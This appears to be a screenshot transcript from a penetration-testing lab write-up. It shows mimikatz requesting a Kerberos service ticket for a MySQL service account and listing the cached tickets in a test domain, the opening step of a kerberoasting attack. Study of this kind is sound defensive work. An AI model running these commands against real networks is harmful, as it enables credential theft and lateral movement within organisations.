 C:\Users\bunny\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ask /target:MySQL/PC2.whoamianony.org:3306
Asking for: MySQL/PC2.whoamianony.org:3306
   * Ticket Encryption Type & kvno not representative at screen
           Start/End/MaxRenew: 2021/5/23 10:57:27 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
           Service Name (02) : MySQL ; PC2.whoamianony.org:3306 ; @ WHOAMIANONY.ORG
           Target Name  (02) : MySQL ; PC2.whoamianony.org:3306 ; @ WHOAMIANONY.ORG
           Client Name  (01) : bunny ; @ WHOAMIANONY.ORG
           Flags 40810000    : name_canonicalize ; renewable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             02fcc00e72abe4649013cfe71ecd9230
           Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
   Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
   Client Name       : bunny @ WHOAMIANONY.ORG
   Flags 60810000    : name_canonicalize ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2021/5/23 10:24:32 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
   Server Name       : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
   Client Name       : bunny @ WHOAMIANONY.ORG
   Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2021/5/23 11:13:43 ; 2021/5/23 20:24:32 ; 2021/5/30 10:24:32
   Server Name       : MySQL/pc2.whoamianony.org:3306/MySQL @ WHOAMIANONY.ORG
   Client Name       : bunny @ WHOAMIANONY.ORG
   Flags 40850000    : name_canonicalize ; ok_as_delegate ; renewable ; forwardable ;